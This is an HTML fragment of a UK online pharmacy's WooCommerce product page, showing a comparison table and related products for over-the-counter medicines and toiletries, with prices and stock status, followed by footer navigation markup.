https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/elderly-1-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" ><img width="529" height="471" src="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png" class="attachment-woosc-large size-woosc-large" alt="Sudafed Decongestant Tablets Non-Drowsy" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png 529w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-450x401.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-64x57.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-300x267.png 300w" sizes="(max-width: 529px) 100vw, 529px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" draggable="false" ><img width="208" height="302" src="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod.png" class="attachment-woosc-large size-woosc-large" alt="Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod.png 208w, https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-64x93.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/hot-lemon-hny-prod-207x300.png 207w" sizes="(max-width: 208px) 100vw, 208px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" ><img width="463" height="463" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png" class="attachment-woosc-large size-woosc-large" alt="Paracetamol 500mg Caplets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w" sizes="(max-width: 463px) 100vw, 463px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">0030726</td><td class="col">4087318</td><td class="col"></td><td class="col"></td><td class="col">401042</td><td class="col">4094751</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"><p class="stock in-stock">89 in stock</p>
</td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td><td class="col">89 in stock</td><td class="col">Out of stock</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/clean-clear-blackhead-scrub/?add-to-cart=14364" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14364" data-product_sku="0030726" aria-label="Add to cart: &ldquo;CLEAN &amp; CLEAR BLACKHEAD SCRUB&rdquo;" rel="nofollow" data-success_message="&ldquo;CLEAN &amp; CLEAR BLACKHEAD SCRUB&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14364" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/8502/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8502" data-quantity="1" class="button product_type_simple" data-product_id="8502" data-product_sku="4087318" aria-label="Read more about &ldquo;POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8502" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8089" data-product_sku="" aria-label="Add to cart: &ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo;" rel="nofollow" data-success_message="&ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8089" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8087" data-quantity="1" class="button product_type_simple" data-product_id="8087" data-product_sku="401042" aria-label="Read more about &ldquo;Beechams Cold &amp; Flu Hot Lemon &amp; Honey Sachets&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8087" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">50 kg</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">12 cm</td><td class="col">13 cm</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8526 status-publish first instock product_cat-medicines-vitamins product_cat-rectal has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg" class="attachment-shop_catalog size-shop_catalog" alt="GERMOLOIDS TRIP ACTION SUPPOSITORIES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8526" data-id="8526" data-product_name="GERMOLOIDS TRIP ACTION SUPPOSITORIES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8526 " data-text="Compare" data-text_added="Compare" data-id="8526" data-product_id="8526" data-product_name="GERMOLOIDS TRIP ACTION SUPPOSITORIES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/">GERMOLOIDS TRIP ACTION SUPPOSITORIES</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.69</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8526" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8526" data-product_sku="110734" aria-label="Add to cart: &ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo;" rel="nofollow" data-success_message="&ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8526" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8305 status-publish instock product_cat-allergy product_cat-medicines-vitamins product_cat-nasal-care has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Otrivine Adult Metered Dose Nasal Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8305" data-id="8305" data-product_name="Otrivine Adult Metered Dose Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8305 " data-text="Compare" data-text_added="Compare" data-id="8305" data-product_id="8305" data-product_name="Otrivine Adult Metered Dose Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/">Otrivine Adult Metered Dose Nasal Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8305" data-product_sku="" aria-label="Add to cart: &ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8305" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8230 status-publish instock product_cat-dental product_cat-medicines-vitamins product_cat-pain-relief has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Clove oil" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8230" data-id="8230" data-product_name="Clove oil" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8230 " data-text="Compare" data-text_added="Compare" data-id="8230" data-product_id="8230" data-product_name="Clove oil" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/clove-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/clove-oil/">Clove oil</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.69</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8230" data-product_sku="1074897" aria-label="Add to cart: &ldquo;Clove oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Clove oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8230" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8235 status-publish outofstock product_cat-allergy product_cat-by-mouth product_cat-medicines-vitamins has-post-thumbnail downloadable sold-individually shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="phenergan 25mg tablets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8235" data-id="8235" data-product_name="Phenergan 25mg tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8235 " data-text="Compare" data-text_added="Compare" data-id="8235" data-product_id="8235" data-product_name="Phenergan 25mg tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/phenergan-25mg-tablets/">Phenergan 25mg tablets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a class='button product_type_variable add_to_cart_button' href='https://allchemists.co.uk/product/phenergan-25mg-tablets/'>Learn More </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8235" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8446 status-publish last instock product_cat-benylin product_cat-brand product_cat-children product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8446" data-id="8446" data-product_name="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8446 " data-text="Compare" data-text_added="Compare" data-id="8446" data-product_id="8446" data-product_name="BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/benyli-dry-children-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/benylin-childs-cough-sore-throat-syrup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/benylin-childs-cough-sore-throat-syrup/">BENYLIN CHILDS COUGH &#038; SORE THROAT SYRUP</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/clean-clear-blackhead-scrub/?add-to-cart=8446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8446" data-product_sku="3885910" aria-label="Add to cart: &ldquo;BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP&rdquo;" rel="nofollow" data-success_message="&ldquo;BENYLIN CHILDS COUGH &amp; SORE THROAT SYRUP&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8446" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
